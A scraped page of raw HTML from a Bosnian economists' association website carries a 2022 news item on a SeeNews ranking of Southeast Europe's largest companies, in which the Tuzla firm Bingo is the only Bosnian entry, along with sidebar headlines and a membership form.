					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Ekonomski fakultet Pale, Univerziteta u Istočnom Sarajevu i Udruženje ekonomista Republike Srpske SWOT, zajednički su<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/objavljena-knjiga-nacionalna-ekonomija-republike-srpske/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/">
				<h1 class="aktuelnosti-title">
					Uručenje zahvalnice Udruženju ekonomista RS SWOT					<small class="aktuelnosti-date">
						5, sep 2025, 07:00 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Dana 5. juna 2025. godine, u prostorijama Fakulteta poslovne ekonomije Bijeljina Univerziteta u Istočnom Sarajevu,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/urucenje-zahvalnice-udruzenju-ekonomista-rs-swot/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																														
			</div>

	
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
	
</div>

				<div id="main" class="center-content clearfix" role="main">

					
					<article id="post-91698" class="clearfix post-91698 post type-post status-publish format-standard has-post-thumbnail hentry category-kompanije" role="article" itemscope itemtype="http://schema.org/BlogPosting">

						<header>

							<div class="meta">

								<span class="article-date">
									<div class="day">13</div>
									<div class="month">okt 2022</div>
									<div class="Time">07:53 h</div>
								</span>

								<span class="article-category">
									<a href="https://swot.ba/category/vijesti/">Vijesti</a>								</span>
								<span class="article-author">
																	<a href="https://swot.ba/category/vijesti/kompanije/" rel="category tag">Kompanije</a>																									</span>

							</div>


							<div class="page-header single-title">Samo jedna kompanija iz BiH među 100 najvećih u Jugoistočnoj Evropi</div>


						</header> <!-- end article header -->

						<section class="post_content clearfix " itemprop="articleBody">

							<img src="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg" class="attachment-wpbs-featured alignleft size-wpbs-featured alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg 2048w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-300x229.jpg 300w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-1024x782.jpg 1024w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-768x586.jpg 768w, https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1-1536x1172.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />
							<div class="at-above-post addthis_tool" data-url="https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><p>Međunarodna medijsko-istraživačka kuća SeeNews sastavila je novu listu najvećih kompanija u Jugoistočnoj Evropi.</p>
<p>Jedina bh. kompanija na listi je tuzlanski Bingo, izvještava BiznisInfo.ba.</p>
<p>Bingo se ove godine našao na 96. mjestu najvećih kompanija u ovom širem regionu, dok je prošle godine bio 92. Kompanije su rangirane po ukupnim prihodima koje su ostvarile u 2021. godini.</p>
<p>Iako je pao na listi, Bingo je povećao prihode. Firma je lani imala prihode od 716 miliona evra, što je 15 posto više nego godinu ranije.</p>
<p>No, ono što je važno naglasiti jeste da je Bingo po neto dobiti rangiran čak na visoko 37. mjesto. Kompanija je lani imala dobit od oko 44 miliona evra.</p>
<p>Prvi na listi po ukupnim prihodima je rumunski energetski div OMV Petrom SA. Druga je takođe  rumuska firma Dacia, a treći je OMV Petrom Marketing SRL iz iste države.</p>
<p>Slovenski Petrol je 4. mjestu, a na petom  je bugarski Aurubis. Slovenski GEN-I je šesti a rumunski Lidl je na 7. poziciji.</p>
<p>Osma je hrvatska Ina, a na 9. poziciji je bugarski Independent Bulgarian Energy Exchange EAD.</p>
<p>Elektroprivreda Srbije zatvara listu deset kompanija u regiji Jugoistočne Evrope sa najevećim prihodima.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://swot.ba/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/"></div><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on the_content -->
							
						</section> <!-- end article section -->

						<footer>

							
							
						</footer> <!-- end article footer -->

					</article> <!-- end article -->

					
					
									</div> <!-- end #main -->

								<div id="sidebar2" class="sidebar-right" role="complementary">

					
					

						
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-3 -->
<div id="pis_posts_in_sidebar-3" class="widget posts-in-sidebar">
<h4 class="widgettitle"><a class="pis-title-link" href="https://swot.ba/wordpress/category/intervjui/">SWOT INTERVJU</a></h4>		
<ul id="ul_pis_posts_in_sidebar-3" class="pis-ul">
	<li class="pis-li pis-post-103748">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/goran_racic-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/goran-racic-za-strategiju-razvoja-potreban-i-veci-nivo-podsticaja/" rel="bookmark">Goran Račić: Za strategiju razvoja potreban i veći nivo podsticaja</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Predsjednik Privredne komore Republike Srpske Goran Račić smatra da Srpska bogata prirodnim resursima prvenstveno hidropotencijalom,&hellip; </p>
	</li>
	<li class="pis-li pis-post-103682">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/ahmet_egrlic_ustupljena-80x45.png" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/ahmet-egrlic-nova-godina-nam-moze-donijeti-bolju-ekonomsku-perspektivu/" rel="bookmark">Ahmet Egrlić: Nova godina nam može donijeti bolju ekonomsku perspektivu</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">Imidž naše države godinama je jedna od glavnih prepreka za razvoj ekonomije i, u tom smislu, ekonomskog&hellip; </p>
	</li>
	<li class="pis-li pis-post-103512">
<p class="pis-thumbnail"><a class="pis-thumbnail-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark"><img src="https://swot.ba/wordpress/wp-content/uploads/zoran-stevanovic-foto-srna-80x45.jpg" class="pis-thumbnail-img alignleft wp-post-image" alt="" decoding="async" loading="lazy" /></a></p>		<p class="pis-title" style="margin-bottom: 10px;"><a class="pis-title-link" href="https://swot.ba/stevanovic-otvoricemo-sva-gradilista-cilj-moderna-i-sigurna-saobracajna-infrastruktura/" rel="bookmark">Zoran Stevanović: Otvorićemo sva gradilišta</a></p>
		<p class="pis-excerpt" style="margin-bottom: 25px;">BANJALUKA - Ministar saobraćaja i veza Zoran Stevanović izjavio je da Republika Srpska mora imati modernu, sigurnu&hellip; </p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-3 -->

<div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://weekend.hr/?lang=en" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/Weekend_2025_300x250px.jpg" alt="" class="wp-image-101768"/></a></figure></div></div><div id="widget_sp_image-20" class="widget widget_sp_image"><a href="http://swotjournal.com" target="_self" class="widget_sp_image-image-link"><img width="700" height="250" class="attachment-full" style="max-width: 100%;" srcset="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg 700w, https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner-300x107.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" src="https://swot.ba/wordpress/wp-content/uploads/swot-journal-swot-banner.jpg" /></a></div><div id="widget_sp_image-24" class="widget widget_sp_image"><a href="https://vttitravel.com/" target="_self" class="widget_sp_image-image-link"><img width="300" height="134" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/VTTI-logo-1-300x134-1.png" /></a></div><div id="widget_sp_image-25" class="widget widget_sp_image"><a href="https://cekon.online/" target="_self" class="widget_sp_image-image-link"><img width="284" height="106" class="attachment-full" style="max-width: 100%;" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_41.png" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://swot.ba/finansijska-pismenost-u-osiguranju/"><img width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/AORS-penzijsko-osiguranje-.png" class="image wp-image-98969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/finansijska-pismenost-u-bankarstvu"><img loading="lazy" decoding="async" width="300" height="250" src="https://swot.ba/wordpress/wp-content/uploads/baner_1.jpg" alt="" class="wp-image-98105" style="width:288px;height:auto"/></a></figure></div></div><div id="block-15" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://swot.ba/uprave-za-indirektno-oporezivanje/"><img loading="lazy" decoding="async" width="1444" height="408" src="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png" alt="" class="wp-image-100057" style="width:288px;height:auto" srcset="https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1.png 1444w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1000x283.png 1000w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-1024x289.png 1024w, https://swot.ba/wordpress/wp-content/uploads/Screenshot_36-1-768x217.png 768w" sizes="auto, (max-width: 1444px) 100vw, 1444px" /></a></figure></div></div><div id="postsfromcategorywidget-13" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Galerija</h4><div class="post-cat-widget"><div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/urucene-nagrade-za-najbolji-novinarski-clanak-ili-tv-prilog-u-okviru-kampanje-stop-svercu-2/">Uručene nagrade za najbolji novinarski članak ili TV prilog  u okviru kampanje &#8220;Stop švercu&#8221;</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-aktivno-sklapa-partnerstva-sa-institucijama-obrazovnim-ustanovama-i-srodnim-nvo/">Naši partneri</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail odd">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-ucenika-generacije-ekonomske-skole-u-banja-luci-2020/">Udruženje ekonomista RS SWOT nagradilo učenika generacije Ekonomske škole u Banja Luci &#8211; 2020.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

<div class="category-164 post size-thumbnail even">
	<div class="row">
		<div class="col-md-12">
			<div class="post-content">
			<h5 class="gallery-title">
			<a href="https://swot.ba/jahorina-ekonomski-forum-2019/">Jahorina ekonomski forum 2019.</a>
			</h5>
			</div>
		</div>
	</div>
</div>

</div></div>
<!-- Start Posts in Sidebar - pis_posts_in_sidebar-5 -->
<div id="pis_posts_in_sidebar-5" class="widget posts-in-sidebar">
<h4 class="widgettitle">Posts</h4>		
<ul id="ul_pis_posts_in_sidebar-5" class="pis-ul">
	<li class="pis-li pis-post-104105">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/data-saglasnost-za-prenos-koncesije-na-rite-ugljevik/" rel="bookmark">DATA SAGLASNOST ZA PRENOS KONCESIJE NA RiTE &#8220;UGLJEVIK&#8221;</a></p>
		<p class="pis-excerpt">BANJALUKA - Vlada Republike Srpske dala je saglasnost da bude potpisan ugovor o prenosu prava na koncesiju sa kompanije "Komsar&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/data-saglasnost-za-prenos-koncesije-na-rite-ugljevik/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-104104">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/crnogorski-prevoznici-prekinuli-blokade/" rel="bookmark">CRNOGORSKI PREVOZNICI PREKINULI BLOKADE</a></p>
		<p class="pis-excerpt">PODGORICA - Udruženje prevoznika Crne Gore odlučilo je danas da prekine blokade graničnih prelaza i u Luci Bar. Takvu odluku&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/crnogorski-prevoznici-prekinuli-blokade/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-104102">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/njemacki-giganti-sele-proizvodnju-u-srbiju/" rel="bookmark">NJEMAČKI GIGANTI SELE PROIZVODNJU U SRBIJU</a></p>
		<p class="pis-excerpt">BERLIN – Velike njemačke korporacije i globalni industrijski brendovi masovno sele proizvodnju u Srbiju i Mađarsku, od auto-dijelova do ljepila.&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/njemacki-giganti-sele-proizvodnju-u-srbiju/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-104100">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/amazon-otpusta-16-000-radnika/" rel="bookmark">Amazon otpušta 16.000 radnika</a></p>
		<p class="pis-excerpt">Američka kompanija Amazon saopštila je da će u najnovijoj rundi smanjenja broja zaposlenih otpustiti oko 16.000 radnika. Time se nadovezuje&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/amazon-otpusta-16-000-radnika/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-104099">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/spoljnotrgovinska-razmjena-republike-srpske-748-milijardi-dolara/" rel="bookmark">Spoljnotrgovinska razmjena Republike Srpske 7,48 milijardi dolara</a></p>
		<p class="pis-excerpt">BANJALUKA - Republika Srpska je u prošloj godini u spoljnotrgovinskom poslovanju ostvarila ukupan obim razmjene od 7,48 milijardi dolara. Pokrivenost&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/spoljnotrgovinska-razmjena-republike-srpske-748-milijardi-dolara/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-104098">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/prosjecna-cijena-hektara-obradivog-zemljista-u-eu-procijenjena-na-15-224-evra/" rel="bookmark">Prosječna cijena hektara obradivog zemljišta u EU procijenjena na 15.224 evra</a></p>
		<p class="pis-excerpt">BRISEL - Prosječna cijena jednog hektara obradivog zemljišta u Evropskoj uniji procijenjena je na 15.224 evra u 2024. godini, objavio&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/prosjecna-cijena-hektara-obradivog-zemljista-u-eu-procijenjena-na-15-224-evra/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-104097">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/cijene-nafte-porasle-na-najvisi-nivo-u-posljednja-cetiri-mjeseca/" rel="bookmark">Cijene nafte porasle na najviši nivo u posljednja četiri mjeseca </a></p>
		<p class="pis-excerpt">NJUJORK - Cijene nafte porasle su na najviši nivo u posljednja četiri mjeseca, nakon obnovljenih prijetnji Sjedinjenih Američkih Država Iranu.&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/cijene-nafte-porasle-na-najvisi-nivo-u-posljednja-cetiri-mjeseca/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-104092">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/cetiri-posla-koji-nose-manji-stres-i-veliku-platu-a-nisu-u-tech-sektoru/" rel="bookmark">Četiri posla koji nose manji stres i veliku platu, a nisu u tech sektoru</a></p>
		<p class="pis-excerpt">Da li sedmice završavate sa osjećajem straha pred radnu sedmicu koja dolazi? Niste sami. Kultura pretjeranog rada dovela je mnoge&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/cetiri-posla-koji-nose-manji-stres-i-veliku-platu-a-nisu-u-tech-sektoru/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-104096">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/fed-zadrzao-referentnu-kamatnu-stopu-na-raspon-od-35-do-375-odsto/" rel="bookmark">FED zadržao referentnu kamatnu stopu na raspon od 3,5 do 3,75 odsto</a></p>
		<p class="pis-excerpt">VAŠINGTON - Američka centralna banka Federalne rezerve (Fed) objavila je danas da zadržava referentnu kamatnu stopu na raspon od 3,5&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/fed-zadrzao-referentnu-kamatnu-stopu-na-raspon-od-35-do-375-odsto/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
	<li class="pis-li pis-post-104093">
		<p class="pis-title"><a class="pis-title-link" href="https://swot.ba/prevoznici-upozoravaju-na-zastoj-drumskog-transporta-u-bih-od-aprila/" rel="bookmark">PREVOZNICI UPOZORAVAJU NA ZASTOJ DRUMSKOG TRANSPORTA U BiH OD APRILA</a></p>
		<p class="pis-excerpt">SARAJEVO – Hiljade kamiona nalazi se na blokadama graničnih prelaza, a od aprila BiH prijeti zastoj u drumskom transportu i&hellip; <span class="pis-more"><a class="pis-more-link" href="https://swot.ba/prevoznici-upozoravaju-na-zastoj-drumskog-transporta-u-bih-od-aprila/" rel="bookmark">Read more&hellip;</a></span></p>
	</li>
</ul>
<!-- Generated by Posts in Sidebar v4.16.3 -->
</div>
<!-- End Posts in Sidebar - pis_posts_in_sidebar-5 -->

<div id="postsfromcategorywidget-12" class="widget widget_postsfromcategorywidget"><h4 class="widgettitle">●Linkovi</h4><div class="post-cat-widget"></div></div>

					
				</div>


			</div> <!-- end #content -->

			<footer role="contentinfo">

				<div id="inner-footer" class="clearfix">
		          <div id="widget-footer" class="clearfix row">
		            		            		            		            		            		            		          </div>

					<nav class="clearfix">
											</nav>

				</div> <!-- end #inner-footer -->

			</footer> <!-- end footer -->

		</div> <!-- end #container -->

		<!--[if lt IE 7 ]>
  			<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script>
  			<script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
		<![endif]-->

		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://swot.ba/wordpress/wp-admin/admin-ajax.php";
var cfflinkhashtags = "false";
</script>
<div 
	id="pum-85043" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_85043"
	class="pum pum-overlay pum-theme-85036 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:85043,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:85036,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-85043" class="pum-container popmake theme-85036 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_85043" class="pum-title popmake-title">
				Newsletter			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f85042-o1" lang="bs-BA" dir="ltr" data-wpcf7-id="85042">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/samo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi/#wpcf7-f85042-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="85042" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="bs_BA" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f85042-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Ime i prezime<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></label><br />
<label>Datum rođenja<br />
<span class="wpcf7-form-control-wrap" data-name="date-176"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" min="1930-01-25" aria-required="true" aria-invalid="false" placeholder="01.12.1900." value="" type="date" name="date-176" /></span></label><br />
<label>Mjesto<br />
<span class="wpcf7-form-control-wrap" data-name="text-779"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="prebivalište" value="" type="text" name="text-779" /></span></label><br />
<label>Mobilni telefon<br />
<span class="wpcf7-form-control-wrap" data-name="tel-753"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="065/000-000" value="" type="tel" name="tel-753" /></span></label><br />
<label>Država<br />
<span class="wpcf7-form-control-wrap" data-name="text-273"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-273" /></span></label><br />
<label>Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></label><br />
<label>Školska sprema<br />
<span class="wpcf7-form-control-wrap" data-name="text-360"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-360" /></span></label><br />
<label>Strani jezici<br />
<span class="wpcf7-form-control-wrap" data-name="text-927"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-927" /></span></label><br />
<label>Oblast rada<br />
<span class="wpcf7-form-control-wrap" data-name="text-584"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="bankarstvo, finansije, računovodstvo, menadžment..." value="" type="text" name="text-584" /></span></label><br />
<label>Članstvo u drugim udruženjima<br />
<span class="wpcf7-form-control-wrap" data-name="text-344"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-344" /></span></label><br />
<label>Naziv poslodavca<br />
<span class="wpcf7-form-control-wrap" data-name="text-565"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-565" /></span></label><br />
<label>Naziv radnog mjesta<br />
<span class="wpcf7-form-control-wrap" data-name="text-711"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-711" /></span></label><br />
<label>Ukupni radni staž<br />
<span class="wpcf7-form-control-wrap" data-name="text-112"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti koliko godina u zvanju visoke stručne spreme" value="" type="text" name="text-112" /></span></label><br />
<label>Profesionalno interesovanje<br />
<span class="wpcf7-form-control-wrap" data-name="text-383"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="navesti oblasti" value="" type="text" name="text-383" /></span></label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-102"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-102[]" value="Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja" /><span class="wpcf7-list-item-label">Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja</span></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}},{"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}}]; } else { 